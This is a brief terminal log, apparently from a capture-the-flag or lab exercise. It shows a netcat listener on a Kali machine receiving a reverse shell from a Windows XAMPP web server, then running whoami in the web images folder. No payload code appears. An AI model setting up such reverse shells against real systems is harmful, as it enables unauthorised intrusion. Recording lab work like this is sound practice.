 ┌──(danghieu㉿kali)-[~]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.89.13] 49825
SOCKET: Shell has connected! PID: 5548
whoami
ft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\images>whoami
desktop-997gg7d\sign